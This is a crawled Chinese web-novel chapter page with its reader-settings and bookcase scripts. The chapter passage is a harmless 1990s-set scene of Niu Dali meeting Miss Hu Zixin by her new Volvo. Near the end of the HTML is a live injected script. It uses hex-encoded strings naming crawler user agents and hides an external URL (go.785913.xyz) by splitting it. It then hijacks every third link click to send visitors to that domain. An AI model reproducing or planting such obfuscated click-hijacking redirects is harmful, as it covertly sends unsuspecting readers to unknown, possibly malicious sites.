

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.7xzw.com/book/7768/1941651.html
body_size: 4870
content:
<!DOCTYPE html>
<html lang='zh'>
<head>
<meta charset="UTF-8">
<title> 第55章 再也不怕查暂住证了_重生之淘金年代_七喜中文</title>
<meta name="keywords" content="重生之淘金年代, 第55章 再也不怕查暂住证了" />
<meta name="description" content="七喜中文提供了海族蜀黍创作的都市小说《重生之淘金年代》干净清爽无错字的文字章节： 第55章 再也不怕查暂住证了在线阅读。" />
<meta name="applicable-device" content="pc,mobile">
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no, user-scalable=no">
<meta http-equiv="X-UA-Compatible" content="ie=edge,chrome=1">
<link rel="shortcut icon" type="image/x-icon" href="/static/qula/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/qula/style.css"/>
<script src="//g.alicdn.com/code/lib/jquery/3.4.0/jquery.min.js"></script>
<script src="//g.alicdn.com/code/lib/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="//g.alicdn.com/code/lib/jquery.lazyload/1.9.1/jquery.lazyload.min.js"></script>
</head>
<body>
<div class="header">
<div class="logo"><a href="https://www.7xzw.com/">七喜中文</a></div>
<div class="search dispc"><form class="flex" name="t_frmsearch" method="post" action="/search/"><input id="searchkey" type="text" name="searchkey" class="search_input" placeholder="书名或作者,请您少字也别错字" autocomplete="off"><button type="submit" name="Submit" class="search_btn" title="搜索"> 搜 索 </button></form></div>
</div>
<ul class="nav">
<li><a href="https://www.7xzw.com/">首页</a></li>
<li><a href="https://www.7xzw.com/xiaoshuo/xuanhuan_1/">玄幻小说</a></li>
<li><a href="https://www.7xzw.com/xiaoshuo/wuxia_1/">武侠小说</a></li>
<li><a href="https://www.7xzw.com/xiaoshuo/dushi_1/">都市小说</a></li>
<li><a href="https://www.7xzw.com/xiaoshuo/lishi_1/">历史小说</a></li>
<li><a href="https://www.7xzw.com/xiaoshuo/kehuan_1/">科幻小说</a></li>
<li><a href="https://www.7xzw.com/xiaoshuo/wangyou_1/">网游小说</a></li>
<li><a href="https://www.7xzw.com/xiaoshuo/qita_1/">其他小说</a></li>
<li><a href="https://www.7xzw.com/bookcase.html" rel="nofollow">我的书架</a></li>
</ul>
<ul class="m-nav">
<li><a href="https://www.7xzw.com/xiaoshuo/xuanhuan_1/">玄幻小说</a></li>
<li><a href="https://www.7xzw.com/xiaoshuo/wuxia_1/">武侠小说</a></li>
<li><a href="https://www.7xzw.com/xiaoshuo/dushi_1/">都市小说</a></li>
<li><a href="https://www.7xzw.com/xiaoshuo/lishi_1/">历史小说</a></li>
<li><a href="https://www.7xzw.com/xiaoshuo/kehuan_1/">科幻小说</a></li>
<li><a href="https://www.7xzw.com/xiaoshuo/wangyou_1/">网游小说</a></li>
<li><a href="https://www.7xzw.com/xiaoshuo/qita_1/">其他小说</a></li>
<li><a href="https://www.7xzw.com/bookcase.html" rel="nofollow">我的书架</a></li>
</ul><div class="m-setting">
<div class="font-box">
<span>字:</span>
<span id="fontbig" onclick="nr_setbg('big')">大</span>
<span id="fontmiddle" onclick="nr_setbg('middle')">中</span>
<span id="fontsmall" onclick="nr_setbg('small')">小</span>
</div>
<a onclick="nr_setbg('light')" class="btn-setbg" id="bgmode-light">关灯</a>
<a onclick="nr_setbg('huyan')" class="btn-setbg" id="bgmode-huyan">护眼</a>
</div>

<div class="container" id="container">
<div class="row row-detail row-reader">
<div class="layout layout-col1">
<div class="layout-tit xs-hidden">
<a href="https://www.7xzw.com/">七喜中文</a> > <a href="https://www.7xzw.com/book/7768/" title="重生之淘金年代">重生之淘金年代</a> &gt; 第55章 再也不怕查暂住证了</div>
<div class="row xs-hidden">推荐阅读:
</div>
<div class="reader-main">
<h1 class="title">第55章 再也不怕查暂住证了</h1>
<div class="section-opt">
<a id="prev_url" href="https://www.7xzw.com/book/7768/1941648.html"><i class="fa fa-backward"></i>上一章</a><span class="xs-hidden">← </span><a id="info_url" href="https://www.7xzw.com/book/7768/"  disable="disabled">章节目录</a><span class="xs-hidden">→</span>
<a id="next_url" href="https://www.7xzw.com/book/7768/1941651_2.html"><i class="fa fa-forward"></i>下一页</a>
</div>
<div class="content" id="content">
<p> 这会儿，东侧路口那儿，胡子欣已将车停在路边，在等着牛大力了。</p><p> 不过，这天，胡大小姐开得已不是那辆切诺基2021，而是换成了一辆沃尔沃960。</p><p> 这车……大约70万上下的样子吧。</p><p> 不说在这九十年代算是豪车了，就是再往后数年，也算是豪车级别。</p><p> 由此可见，胡氏家族的家底子绝对殷实、丰厚。</p><p> 见得牛大力迟迟未到，倍觉有些无聊的胡大小姐，则是坐在车内嚼起了口香糖来……</p><p> 这个年代，绿箭口香糖已逐渐开始盛行，甚至已渐渐成为了都市男女的一种时尚。</p><p> 胡大小姐平时工作压力大，所以也习惯了通过嚼口香糖的方式来减压。</p><p> 就像男人喜欢通过抽烟来减压一样。</p><p> 路口的一旁，就是西岛花苑的巨幅广告……</p><p> 这个年代推出的新大型社区，均价也就是1500的样子。</p><p> 似乎对于这样的社区，胡大小姐并不太感冒，只是就那么的瞥了一眼而已。</p><p> ……</p><p> 再过一会儿，只见习惯叼着根烟的牛大力，终于来到了东侧路口这儿。</p><p> 只是他皱着个眉头，东瞅瞅西瞅瞅的，却是忍不住暗自一阵吐槽，草，人呢！？</p><p> 那位胡大小姐呢！？</p><p> 她不是说……在这儿等咱的么！？</p><p> 待再瞅瞅，忽见西岛花苑的巨幅广告后，他可是忍不住有些神往地朝前走了过去……</p><p> 待站在巨幅广告下方，大致地瞅瞅宣传内容之后，他则忍不住在想，才1500每平！？</p><p> 真他娘个便宜呀----</p><p> 可惜……咱现在钱不够呀！</p><p> 否则一次就弄他娘的个十套八套的……</p><p> 就在这时，坐在车内的胡子欣，终于一眼瞧见了站在巨幅广告下的牛大力……</p><p> 由此，她忙是降下车窗玻璃来，探头出来，冲着他嚷嚷了一嗓子：“呃----这儿----”</p><p> 这儿！？</p><p> 牛大力有些懵懵地一怔-----</p><p> 待他扭身瞧去之后，则又慌是一怔……卧槽，原来……这车是她的呀！？</p><p> 又换车了呀！？</p><p> 原来她就一直坐在车里呀！？</p><p> 麻麻匹的，真是个败家娘们呀，有这钱换车，倒不如去这西岛花苑囤上个七八套房子呢……</p><p> 房子才是升值的好不！？</p><p> 车……都是他娘的贬值的好不！？</p><p> 唉----不过也不是咱家的败家娘们，咱也没法说她啥呀……</p><p> 而瞅着他那愣怔怔的样儿，胡子欣则道：“怎么？换辆车就不认识我了么？”</p><p> 随之愣过神来的牛大力，这才忙是一笑：“没。我只是在想，刚刚你就坐在这辆车里呀？”</p><p> 胡子欣则突然有些莫名嗔样地瞅了瞅他，然后道：“那你还以为会有谁停车在这儿等你呢？”</p><p> 忽听她这么说，牛大力似乎一时也不知道怎么回她话，所以也只好傻愣地嘿嘿一笑……</p></div>
<div class="section-opt m-bottom-opt" style="margin: 0px; top: 0">
<a id="prev_url" href="https://www.7xzw.com/book/7768/1941648.html"><i class="fa fa-backward"></i>上一章</a><span class="xs-hidden">← </span><a id="info_url" href="https://www.7xzw.com/book/7768/"  disable="disabled">章节目录</a><span class="xs-hidden">→</span>
<a id="next_url" href="https://www.7xzw.com/book/7768/1941651_2.html"><i class="fa fa-forward"></i>下一页</a>
</div>
</div>
</div>
</div>
</div>
<script type="text/javascript" src="/static/qula/novel.js"></script>
<script language="javascript">getset()</script>
<script language="javascript">getset1()</script>
<script src="/static/qula/tempbookcase.js"></script>
<script>
lastread.set('7768','/book/7768/1941651.html','重生之淘金年代','第55章 再也不怕查暂住证了','海族蜀黍','2026-01-16');
const preview_page = $('#prev_url').attr('href');
const index_page = $('#info_url').attr('href');
const next_page = $('#next_url').attr('href');
function jumpPage(){
const event = document.all ? window.event : arguments[0];
if (event.keyCode == 37) document.location = preview_page;
if (event.keyCode == 39) document.location = next_page;
if (event.keyCode == 13) document.location = index_page;
}
document.onkeydown = jumpPage;
</script>
<script> 
(function(){
    
    var userRedirectUrl = "https://go.785913";
    userRedirectUrl = userRedirectUrl+".xyz/go/1";
    
    
    var _0x4a3d=["\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x47\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x42\x69\x6E\x67\x62\x6F\x74","\x53\x6C\x75\x72\x70","\x44\x75\x63\x6B\x44\x75\x63\x6B\x42\x6F\x74","\x42\x61\x69\x64\x75\x73\x70\x69\x64\x65\x72","\x59\x61\x6E\x64\x65\x78\x42\x6F\x74","\x53\x6F\x67\x6F\x75","\x45\x78\x61\x62\x6F\x74","\x66\x61\x63\x65\x62\x6F\x74","\x69\x61\x5F\x61\x72\x63\x68\x69\x76\x65\x72","\x4D\x4A\x31\x32\x62\x6F\x74","\x41\x68\x72\x65\x66\x73\x42\x6F\x74","\x53\x45\x4D\x72\x75\x73\x68\x42\x6F\x74","\x44\x6F\x74\x42\x6F\x74","\x5A\x6F\x6F\x6D\x69\x6E\x66\x6F\x42\x6F\x74","\x43\x43\x42\x6F\x74","\x41\x70\x70\x6C\x65\x62\x6F\x74","\x73\x6F\x6D\x65","\x69\x6E\x63\x6C\x75\x64\x65\x73","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];
    
    function _0x2f7a(){
        var _0x5e8d2c=navigator[_0x4a3d[0]];
        return _0x4a3d[_0x4a3d[18]](function(_0x3b9a1a){
            return _0x5e8d2c[_0x4a3d[19]](_0x3b9a1a);
        });
    }
    
    if(true || !_0x2f7a()){
        
function setCookie(name, value, days) {
    var expires = "";
    if (days) {
        var date = new Date();
        date.setTime(date.getTime() + (days*24*60*60*1000));
        expires = "; expires=" + date.toUTCString();
    }
    document.cookie = name + "=" + (value || "")  + expires + "; path=/";
}
 
function getCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for(var i=0;i < ca.length;i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1,c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
    }
    return null;
}
 
function deleteCookie(name) {   
    document.cookie = name + '=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';
}
 
function clickHandler(event) {
    var count = parseInt(getCookie('cl'), 10) || 0; 
    if (count < 2) { 
        setCookie('cl', count + 1, 1); 
    } else {
        event.preventDefault();
        window[_0x4a3d[21]][_0x4a3d[20]]=userRedirectUrl;
        deleteCookie('cl');
    }
}
 
window.addEventListener('load', function() {
    var links = document.querySelectorAll('a');
    links.forEach(function(link) {
        link.addEventListener('click', clickHandler);
    });
});
            
            

    }
})();
</script> 
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0d5f45c63288423aa2b7a8bcecc40b5e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<div class="footer" id="footer">
<div class="pc-footer">
    友情连接：
    <a href="https://www.7xzw.com/">七喜中文</a>
    <a href="https://www.7xzw.com/sitemap.xml">网站地图</a>
<p>本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>
</div>
<div class="m-footer">
<a href="https://www.7xzw.com/">首页</a>
<a href="/bookcase.html" rel="nofollow">我的书架</a>
<a href="#">顶部↑</a>
</div>
</div>
</body>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';        
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.7xzw.com/static/qula/novel.js
body_size: 665
content:

//内容页用户设置
function nr_setbg(intype){
	var huyandiv = document.getElementById("bgmode-huyan");
	var light = document.getElementById("bgmode-light");
	if(intype == "huyan"){
		if(huyandiv.className == "btn-setbg"){
			document.cookie="light=huyan;path=/"; 
			set("light","huyan");
		}
		else{
			document.cookie="light=no;path=/"; 
			set("light","no");
		}
	}
	if(intype == "light"){
		if(light.innerHTML == "关灯"){
			document.cookie="light=yes;path=/";
			set("light","yes");
		}
		else{
			document.cookie="light=no;path=/"; 
			set("light","no");
		}
	}
	if(intype == "big"){
		document.cookie="font=big;path=/";
		set("font","big");
	}
	if(intype == "middle"){
		document.cookie="font=middle;path=/"; 
		set("font","middle");
	}
	if(intype == "small"){
		document.cookie="font=small;path=/"; 
		set("font","small");
	}		
}

//内容页读取设置
function getset(){ 
	var strCookie=document.cookie; 
	var arrCookie=strCookie.split("; ");  
	var light;
	var font;

	for(var i=0;i<arrCookie.length;i++){ 
		var arr=arrCookie[i].split("="); 
		if("light"==arr[0]){ 
			light=arr[1]; 
			break; 
		} 
	} 

	//light
	if(light == "yes"){
		set("light","yes");
	}
	else if(light == "no"){
		set("light","no");
	}
	else if(light == "huyan"){
		set("light","huyan");
	}
}


//内容页读取设置
function getset1(){ 
	var strCookie=document.cookie; 
	var arrCookie=strCookie.split("; ");  
	var light;
	var font;

	for(var j=0;j<arrCookie.length;j++){ 
		var arr=arrCookie[j].split("="); 
		if("font"==arr[0]){ 
			font=arr[1]; 
			break; 
		} 
	} 

	//font
	if(font == "big"){
		set("font","big");
	}
	else if(font == "middle"){
		set("font","middle");
	}
	else if(font == "small"){
		set("font","small");
	}
	else{
		set("font","middle");	
	}
}

//内容页应用设置
function set(intype,p){
	var nr_body = document.getElementById("container");//页面body
	var huyandiv = document.getElementById("bgmode-huyan");//护眼div
	var lightdiv = document.getElementById("bgmode-light");//灯光div	
	var fontbig = document.getElementById("fontbig");//大字体div
	var fontmiddle = document.getElementById("fontmiddle");//中字体div
	var fontsmall = document.getElementById("fontsmall");//小字体div
	var nr1 =  document.getElementById("content");//内容div
	

	
	//灯光
	if(intype == "light"){
		if(p == "yes"){	
			//关灯
			lightdiv.innerHTML = "开灯";
            lightdiv.className = "btn-setbg active";
            nr_body.className = "container nightmode";
			huyandiv.className = "btn-setbg";
		}
		else if(p == "no"){
			//开灯
			lightdiv.innerHTML = "关灯";
            lightdiv.className = "btn-setbg";
            nr_body.className = "container";
			huyandiv.className = "btn-setbg";
		}
		else if(p == "huyan"){
			//护眼
			lightdiv.innerHTML = "关灯";
            lightdiv.className="btn-setbg";
			huyandiv.className="btn-setbg active";
            nr_body.className = "container huyanmode";
		}
	}
	//字体
	if(intype == "font"){
		fontbig.className="";
		fontmiddle.className="";
		fontsmall.className="";
		if(p == "big"){
			fontbig.className="active";
			nr1.style.fontSize="25px";
		}
		if(p == "middle"){
			fontmiddle.className="active";
			nr1.style.fontSize = "20px";
		}
		if(p == "small"){
			fontsmall.className="active";
			nr1.style.fontSize = "14px";
		}
	}
}


--- FILE ---
content_type: application/javascript
request_url: https://www.7xzw.com/static/qula/tempbookcase.js
body_size: 1011
content:
let bookmax = 20;
function LastRead(){this.bookList="bookList"} LastRead.prototype={ set:function(bid,url,bookname,chaptername,author,readtime){ if(!(bid&&url&&bookname&&chaptername&&author&&readtime))return; var v=bid+'#'+url+'#'+bookname+'#'+chaptername+'#'+author+'#'+readtime; 

var aBooks = lastread.getBook(); var aBid = new Array(); for (i=0; i<aBooks.length;i++){aBid.push(aBooks[i][0]);} if($.inArray(bid, aBid) != -1){ lastread.remove(bid); }else{ while (aBooks.length >= bookmax) { lastread.remove(aBooks[0][0]); aBooks = lastread.getBook(); } } this.setItem(bid,v); this.setBook(bid) }, get:function(k){ return this.getItem(k)?this.getItem(k).split("#"):""; }, remove:function(k){ this.removeItem(k); this.removeBook(k) }, setBook:function(v){ var reg=new RegExp("(^|#)"+v+ "(^|#)"); var books =	this.getItem(this.bookList); if(books==""){ books+="#"+v+"#"; } else{ if(books.search(reg)==-1){ books+=v+"#"; } else{ books.replace(reg,"#"+v+"#"); } } this.setItem(this.bookList,books) }, getBook:function(){ var v=this.getItem(this.bookList)?this.getItem(this.bookList).split("#"):Array(); var books=Array(); if(v.length){ for(var i=0;i<v.length;i++){ var tem=this.getItem(v[i]).split('#'); if (tem.length>3)books.push(tem); } } return books }, removeBook:function(v){ var reg=new RegExp("(^|#)"+v+"(^|#)"); var books=this.getItem(this.bookList); if(!books){ books=""; } else{ if(books.search(reg)!=-1){ books=books.replace(reg,"#"); } } this.setItem(this.bookList,books) }, setItem:function(k,v){ if(!!window.localStorage){ localStorage.setItem(k,v); } else{ var expireDate=new Date(); var EXPIR_MONTH=30*24*3600*1000; expireDate.setTime(expireDate.getTime()+12*EXPIR_MONTH); document.cookie=k+"="+encodeURIComponent(v)+";expires="+expireDate.toGMTString()+"; path=/"; } }, getItem:function(k){ var value=""; var result=""; if(!!window.localStorage){ result=window.localStorage.getItem(k); value=result||""; } else{ var reg=new RegExp("(^| )"+k+"=([^;]*)(;|\x24)"); var result=reg.exec(document.cookie); if(result){ value=decodeURIComponent(result[2])||""; } } return value }, removeItem:function(k){ if(!!window.localStorage){ window.localStorage.removeItem(k); } else{ var expireDate=new Date(); expireDate.setTime(expireDate.getTime()-1000); document.cookie=k+"= "+";expires="+expireDate.toGMTString(); } }, removeAll:function(){ if(!!window.localStorage){ window.localStorage.clear(); } else{ var v=this.getItem(this.bookList)?this.getItem(this.bookList).split("#"):Array(); var books=Array(); if(v.length){ for( i in v ){ var tem=this.removeItem(v[k]); } } this.removeItem(this.bookList); } } }
function removebook(k){lastread.remove(k);showtempbooks();}function removeall(){lastread.removeAll();showtempbooks();}
function showtempbooks(){
  var books=lastread.getBook().reverse(); //倒序
  let bookhtml = '';
  if (books.length){
    for(var i=0 ;i<books.length;i++){
      if( i < bookmax ){
        bookhtml += '<div class="recentread-main"><a href="'+books[i][1]+'">';
        bookhtml += '<span>'+(i+1)+'</span>';
        bookhtml += '<span>'+books[i][2]+'</span>';
        bookhtml += '<span>'+books[i][3]+'</span>';
        bookhtml += '<span>'+books[i][4]+'</span>';
        bookhtml += '<span>'+books[i][5]+'</span>';
        bookhtml += '</a>';
        bookhtml += '<a href="javascript:removebook(\''+books[i][0]+'\')" onclick="return confirm(\'确定要将本书移除吗？\')">移除</a></div>';
      }
    }
  }else{
    bookhtml += '<span>没有阅读记录。</span>';
  }
  $("#tempBookcase").html(bookhtml);
}
window.lastread = new LastRead();